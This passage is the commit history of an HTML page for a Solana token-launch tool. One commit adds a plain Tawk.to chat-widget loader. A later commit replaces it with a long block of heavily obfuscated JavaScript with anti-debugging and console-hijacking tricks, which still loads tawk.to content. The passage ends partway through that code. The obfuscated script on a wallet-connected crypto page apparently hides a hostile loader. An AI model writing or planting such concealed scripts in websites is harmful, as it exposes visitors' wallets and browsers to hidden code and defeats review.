
==== index.htm @ 250d6243 "Add files via upload" ====
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Solana Launch Tool | Token Creator &amp; AMM Terminal</title>
<script src="./assets/index-BhWTO3c4.js" type="module"></script>
<link href="./assets/index-de1nJPhZ.css" rel="stylesheet"/>
</head>
<body>
<div id="root"></div>
<script>
      function openModal() {
        window.dispatchEvent(new CustomEvent('open-wallet-modal'));
      }
 </script>
</body>
</html>

==== commit 735b7675: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -7,6 +7,17 @@
 <title>Solana Launch Tool | Token Creator &amp; AMM Terminal</title>
 <script src="./assets/index-BhWTO3c4.js" type="module"></script>
 <link href="./assets/index-de1nJPhZ.css" rel="stylesheet"/>
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a7df834be6ebd1d46c2d764/1jvu133no';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
 </head>
 <body>
 <div id="root"></div>


==== commit 5b5ca5f9: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -4,19 +4,16 @@
 <head>
 <meta charset="utf-8"/>
 <meta content="width=device-width, initial-scale=1.0" name="viewport"/>
+<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
+<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
+<link rel="shortcut icon" href="/favicon.ico" />
+<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
+<link rel="manifest" href="/site.webmanifest" />
 <title>Solana Launch Tool | Token Creator &amp; AMM Terminal</title>
 <script src="./assets/index-BhWTO3c4.js" type="module"></script>
 <link href="./assets/index-de1nJPhZ.css" rel="stylesheet"/>
 <script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/6a7df834be6ebd1d46c2d764/1jvu133no';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
+function _0x19f9(_0x3b01f6,_0x1de86f){_0x3b01f6=_0x3b01f6-(-0x29a*0xb+-0xd82+0x2af1);var _0x545441=_0x3ec4();var _0x1f6d2e=_0x545441[_0x3b01f6];if(_0x19f9['uRtwyJ']===undefined){var _0x36af3c=function(_0x374dfd){var _0x3795bf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27d698='',_0x2114ad='',_0x12e276=_0x27d698+_0x36af3c,_0x4fe54b=(''+function(){return 0x5*-0x77b+-0x68a+0x647*0x7;})['indexOf']('\x0a')!==-(-0x77*-0x18+-0x25e6+0x1abf);for(var _0xffe9a9=0x80*-0x12+0x10a4+0x3d2*-0x2,_0x3fb7a7,_0x28a040,_0x294f67=-0xdb2+0x11e5+-0x433;_0x28a040=_0x374dfd['charAt'](_0x294f67++);~_0x28a040&&(_0x3fb7a7=_0xffe9a9%(0x2356+-0x13d2+-0x80*0x1f)?_0x3fb7a7*(0x1184+0x89f+-0x2f*0x8d)+_0x28a040:_0x28a040,_0xffe9a9++%(0x188+-0x1a18+-0x79*-0x34))?_0x27d698+=_0x4fe54b||_0x12e276['charCodeAt'](_0x294f67+(0xcb*0xb+-0x11*-0x127+-0x1c46))-(-0x2156+-0xd03+0x2e63)!==0xab4*0x2+-0x3*-0x213+0x283*-0xb?String['fromCharCode'](0x10f1+-0x2*0x816+-0x3a*-0x1&_0x3fb7a7>>(-(0x10a*0x9+0x152d+-0x1e85)*_0xffe9a9&0x23c4+0x2404+-0x2*0x23e1)):_0xffe9a9:-0x24ec+0x1137+0x3f1*0x5){_0x28a040=_0x3795bf['indexOf'](_0x28a040);}for(var _0x23528d=0x1039+0x263*-0x9+-0x2a1*-0x2,_0x4d83e4=_0x27d698['length'];_0x23528d<_0x4d83e4;_0x23528d++){_0x2114ad+='%'+('00'+_0x27d698['charCodeAt'](_0x23528d)['toString'](0x4*0x364+0x1db2*0x1+-0x2b32*0x1))['slice'](-(-0x838+0x11*0x23a+-0x13c*0x18));}return decodeURIComponent(_0x2114ad);};_0x19f9['PadQbw']=_0x36af3c,_0x19f9['BTxUrw']={},_0x19f9['uRtwyJ']=!![];}var _0xebf95c=_0x545441[-0xde7+-0xd21*0x1+0x1b08],_0x27dd02=_0x3b01f6+_0xebf95c,_0x5154c1=_0x19f9['BTxUrw'][_0x27dd02];if(!_0x5154c1){var _0x151df5=function(_0x36b2f8){this['bOQwbi']=_0x36b2f8,this['zUPSMh']=[0x10a*0x13+-0x166e+0x2b1,-0xb*0x1d3+0x1ce1*-0x1+-0x1*-0x30f2,0x1e3f+0x134d+-0x318c],this['MhwcRh']=function(){return'newState';},this['ewXRlq']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['nOarXF']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151df5['prototype']['AvdBcx']=function(){var _0x33ba03=new RegExp(this['ewXRlq']+this['nOarXF']),_0x31b1cc=_0x33ba03['test'](this['MhwcRh']['toString']())?--this['zUPSMh'][0x2223+-0x20*-0x1d+0x12*-0x219]:--this['zUPSMh'][0x7a*0x25+0x51e+-0xb6*0x20];return this['UbgYCV'](_0x31b1cc);},_0x151df5['prototype']['UbgYCV']=function(_0x44b2ab){if(!Boolean(~_0x44b2ab))return _0x44b2ab;return this['OMGdLY'](this['bOQwbi']);},_0x151df5['prototype']['OMGdLY']=function(_0xeb0ef5){for(var _0x883f1a=-0x2562+-0x1*-0x14c9+0x1099,_0x43856b=this['zUPSMh']['length'];_0x883f1a<_0x43856b;_0x883f1a++){this['zUPSMh']['push'](Math['round'](Math['random']())),_0x43856b=this['zUPSMh']['length'];}return _0xeb0ef5(this['zUPSMh'][-0x1c12+-0x1381*0x1+-0x2f93*-0x1]);},(''+function(){return-0x12fb+0xd7c+-0x57f*-0x1;})['indexOf']('\x0a')===-(0x5ac+0x4*0x64a+-0x1ed3)&&new _0x151df5(_0x19f9)['AvdBcx'](),_0x1f6d2e=_0x19f9['PadQbw'](_0x1f6d2e),_0x19f9['BTxUrw'][_0x27dd02]=_0x1f6d2e;}else _0x1f6d2e=_0x5154c1;return _0x1f6d2e;}(function(_0x2c1c29,_0x28873e){var _0x1de7b8=_0x2c1c29();function _0x51d8c7(_0x5efb19,_0x170ee7,_0x4f3572,_0x3cfeb2){return _0x19f9(_0x5efb19- -0x105,_0x4f3572);}function _0x5771c3(_0x5ae903,_0x21911a,_0x2704e8,_0x4435d4){return _0x19f9(_0x2704e8-0xac,_0x21911a);}while(!![]){try{var _0x12411b=parseInt(_0x51d8c7(-0x16,0x5,-0x25,-0x25))/(-0x14db+-0x1b6a+0x3046)+-parseInt(_0x5771c3(0x16e,0x1bc,0x189,0x16d))/(0x1*0xb2b+-0x1*-0x2516+-0x45*0xb3)*(-parseInt(_0x5771c3(0x1b8,0x1c7,0x1ab,0x1be))/(-0x4*0x652+0x1369+0x5e2))+parseInt(_0x5771c3(0x19a,0x18d,0x1a0,0x1b9))/(0xc65+0x3a7+-0x12*0xe4)+parseInt(_0x5771c3(0x1f3,0x1fd,0x1dc,0x1d4))/(0x1671+-0x2304+0xc98)+-parseInt(_0x51d8c7(0x10,0x18,0x3d,-0x4))/(-0x136f+0x1f67*-0x1+0x32dc)+parseInt(_0x51d8c7(0x6,0x1a,-0x12,-0x1d))/(0x3*-0x2f2+0x1*0x1cb7+0x42*-0x4d)*(parseInt(_0x51d8c7(-0x8,0x1a,-0xd,0x12))/(-0x64a+-0xce6*-0x2+0x22a*-0x9))+-parseInt(_0x51d8c7(0x20,0xc,-0xe,0x3c))/(-0x175b+0x1a*0x27+0x136e)*(parseInt(_0x5771c3(0x1a1,0x1bf,0x194,0x168))/(0x22c*-0x2+0x24*-0x6d+0x13b6));if(_0x12411b===_0x28873e)break;else _0x1de7b8['push'](_0x1de7b8['shift']());}catch(_0x136c04){_0x1de7b8['push'](_0x1de7b8['shift']());}}}(_0x3ec4,0x723d9+0x30bf*0x37+-0x8d2ab));function _0x3ec4(){var _0x402b35=['EufMwwO','yMLUza','EeL1BKy','DxDSDKq','DxzAvvC','s1zvDfG','BNDzBei','y29UC3rYDwn0BW','ndCZodaYmgDVv3HtEq','x19WCM90B19F','zxjYB3i','s2XZqvu','C3jJ','wxnivhm','C0rItfa','C2vHCMnO','DgfIBgu','rgPcuxO','nxWWFdf8m3WYFa','ze9ZEK8','tMDRufe','Ahr0Chm6lY9LBq','A0f3wKS','y3jVC3nVCMLNAq','Duv4txG','C2Lxz1y','tvjLuwO','tMXtuwW','mta1ndiYnMT3CuPPEq','q2HuBvi','zgLfD2i','qKz1BeS','rLrdsxy','BKfxEhm','yxn5BMm','uu9buLO','D2fYBG','qwTjvK8','renAu2i','mta5mJeWDM1cuMfd','B3PTve4','C3bSAxq','rxfKtem','q1HPD1m','DteZm25V','zxHJzxb0Aw9U','nJm3odC3B21NvKfL','C0j5vgfNtMfTzq','Bg9N','Dw9btu4','uNzQC1C','mZKZnduWoffIwMvrEG','BgvUz3rO','yZjKnZy0lZfQDG','Dg9tDhjPBMC','y2HHCNnLDa','wgP3EuO','C2DXA3C','Aw5MBW','z2v0rwXLBwvUDa','mZjczLz6u2W','Aw5KzxHpzG','m2HYExfmta','sK91sha','r2XNy3K','BMn0Aw9UkcKG','ChjVDg90ExbL','C2nYAxb0','BNv0wg8','r2jczK4','rK5bALy','y3rVCIGICMv0Dq','q0jQBxO','u1LyzLu','mJaWmte5nuTjEeP5ta','r1Hnr3y','swXZwwe','CMv0DxjUicHMDq','BY82ytDKzJGZna','BLLwBNq','B3HqthC','v0LHvgm','yMu2zwjKmwq0nG','qMvsufi','mZa0ntiYmKTAtuDtvG','DuXMqxe','E30Uy29UC3rYDq','uu94DMq','thngqMO','y29UC29Szq','q0nQDNu','zxzvtwK','nhWXFdv8m3WYFa','C0zuD08','vvrgltG','kcGOlISPkYKRkq','tvHvENO','Bw1Nrg8','yxbWBhK','zw50','mJyWmuTpCNDODW','CM4GDgHPCYiPka','AezAvKW'];_0x3ec4=function(){return _0x402b35;};return _0x3ec4();}var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var _0x4e67f7={'dOszO':function(_0x1294b3,_0x451568){return _0x1294b3===_0x451568;},'DMQYw':_0x634c63(-0x196,-0x1bd,-0x1a3,-0x1c5),'evUMi':_0x52e0e3(-0x1d3,-0x1ec,-0x1e0,-0x1de),'uwlvD':_0x634c63(-0x18c,-0x1ae,-0x1af,-0x1a1),'hFZVL':_0x52e0e3(-0x208,-0x1c3,-0x1f4,-0x20a),'KVUtX':'trace','siWgV':function(_0x1517bd,_0x576d92){return _0x1517bd<_0x576d92;},'ozmTN':'KlsAU','RjoJR':_0x634c63(-0x1c7,-0x1c9,-0x19a,-0x1a6)+'4','BeRPR':function(_0x5bc602,_0x3b2d8c){return _0x5bc602!==_0x3b2d8c;},'GbBfN':'FMiqr','kAwZK':_0x52e0e3(-0x1ba,-0x1ff,-0x1de,-0x1bb),'uExMx':_0x634c63(-0x193,-0x17c,-0x171,-0x189)+'+$','YsHTs':'return\x20(fu'+_0x52e0e3(-0x1c9,-0x199,-0x1c3,-0x193),'FTCIv':function(_0x226935){return _0x226935();},'uvZUW':function(_0xbcc248,_0x6011bd){return _0xbcc248(_0x6011bd);},'AkIVO':function(_0x316f8b,_0x25aa79){return _0x316f8b+_0x25aa79;},'QOARZ':_0x634c63(-0x1b6,-0x185,-0x153,-0x1aa)+'ctor(\x22retu'+_0x52e0e3(-0x1ac,-0x1a7,-0x19f,-0x1a9)+'\x20)','CBjmz':'log','MReQj':_0x634c63(-0x163,-0x16a,-0x14d,-0x13a),'BFulK':_0x52e0e3(-0x1fd,-0x217,-0x1e7,-0x1c1),'sFTwO':'0|2|5|3|4|'+'1','xIunF':function(_0x38cc78,_0x2dd004,_0x45d907){return _0x38cc78(_0x2dd004,_0x45d907);},'EqdLC':_0x52e0e3(-0x19d,-0x1cc,-0x1c1,-0x1f2),'Glgcy':_0x634c63(-0x1b5,-0x1c6,-0x1e7,-0x1cc)+'bed.tawk.t'+_0x52e0e3(-0x1a9,-0x18e,-0x1b6,-0x192)+_0x52e0e3(-0x1ad,-0x1da,-0x1b2,-0x1bf)+_0x52e0e3(-0x1dd,-0x1fe,-0x1cf,-0x1f0)+_0x634c63(-0x18c,-0x1af,-0x1b0,-0x1c3)},_0x1ddced=(function(){var _0x4f0d7c={'sDbLP':function(_0x50ffe9,_0x5aaf7e){function _0x5dbf89(_0x20bff5,_0x46a1d1,_0x42386f,_0x5d0b6b){return _0x19f9(_0x46a1d1-0x97,_0x20bff5);}return _0x4e67f7[_0x5dbf89(0x175,0x16b,0x149,0x13d)](_0x50ffe9,_0x5aaf7e);},'DjBQz':_0x4e67f7['DMQYw'],'oxPLw':function(_0x439105,_0x329113){return _0x439105(_0x329113);},'nAWxs':function(_0x19ad49,_0x2dd0fe){return _0x19ad49+_0x2dd0fe;},'nYVnt':function(_0x26fdbd){return _0x26fdbd();},'sgqkw':_0x4e67f7[_0x530228(-0x22c,-0x255,-0x239,-0x252)],'nutXo':_0x4e67f7['uwlvD'],'XjwyJ':_0x4e67f7[_0x530228(-0x247,-0x24a,-0x246,-0x268)],'RvjsW':_0x4e67f7[_0x3c6377(-0x279,-0x2b2,-0x29d,-0x2b7)],'OrdYh':function(_0x549333,_0x1e2b66){function _0x18ea67(_0x2f8ee1,_0x627ad2,_0x33da8d,_0x39bdc8){return _0x3c6377(_0x2f8ee1-0x8,_0x2f8ee1,_0x627ad2-0x6f4,_0x39bdc8-0x1a1);}return _0x4e67f7[_0x18ea67(0x3ff,0x404,0x3f1,0x3f9)](_0x549333,_0x1e2b66);},'tydul':_0x530228(-0x25a,-0x254,-0x230,-0x234)+'0','IKnHh':_0x4e67f7[_0x3c6377(-0x2d6,-0x2cc,-0x2e1,-0x312)]};function _0x3c6377(_0x1e2eb5,_0x641fc,_0x25e22f,_0x59c349){return _0x634c63(_0x1e2eb5-0x1c5,_0x25e22f- -0x12e,_0x641fc,_0x59c349-0x108);}var _0x1b30c4=!![];function _0x530228(_0x186bd0,_0x29a604,_0x5e63c0,_0x57dbe4){return _0x634c63(_0x186bd0-0xae,_0x29a604- -0xd5,_0x5e63c0,_0x57dbe4-0x73);}return function(_0x22bb18,_0x321857){var _0x436669={'nwYlB':function(_0x57bdd2,_0x5d8324){function 